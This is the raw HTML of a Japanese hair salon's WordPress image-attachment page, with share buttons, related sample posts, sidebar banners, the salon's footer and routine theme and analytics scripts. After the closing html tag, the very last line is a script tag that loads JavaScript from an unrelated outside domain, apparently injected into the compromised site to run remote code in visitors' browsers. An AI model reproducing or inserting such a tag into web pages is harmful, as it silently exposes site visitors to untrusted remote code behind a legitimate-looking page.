			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B.jpeg&description=ABB79F19-2671-4465-8436-521D67C7A75B" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
                  </header>
                <div class="p-entry__body">
          <p class="attachment"><a href='https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B.jpeg'><img width="225" height="300" src="https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-225x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-225x300.jpeg 225w, https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-768x1024.jpeg 768w, https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-180x240.jpeg 180w, https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-90x120.jpeg 90w, https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B.jpeg 1707w" sizes="(max-width: 225px) 100vw, 225px" data-attachment-id="285" data-permalink="https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B.jpeg" data-orig-size="1707,2276" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS Kiss X5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1477042130&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ABB79F19-2671-4465-8436-521D67C7A75B" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-225x300.jpeg" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B-768x1024.jpeg" /></a></p>
        </div>
                			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=ABB79F19-2671-4465-8436-521D67C7A75B&url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/&amp;t=ABB79F19-2671-4465-8436-521D67C7A75B" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/ABB79F19-2671-4465-8436-521D67C7A75B.jpeg&description=ABB79F19-2671-4465-8436-521D67C7A75B" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
         
				<ul class="p-entry__meta-box c-meta-box u-clearfix">
					<li class="c-meta-box__item c-meta-box__item--author">投稿者: <a href="https://pal-at-lanai.com/author/staff/" title="palstaff の投稿" rel="author">palstaff</a></li><li class="c-meta-box__item c-meta-box__item--category"></li>				</ul>
        				      </article>
                  <section>
        <h2 class="p-headline p-headline--lg">関連記事</h2>
        <ul class="p-entry__related">
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/12/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル4</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/24/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル1</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/1/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">Hello world!</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/16/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル3</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/20/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル2</h3>
            </a>
          </li> 
                  </ul>
		  </section>
          </div>
    <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
  </div>
</div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'285',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '285' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>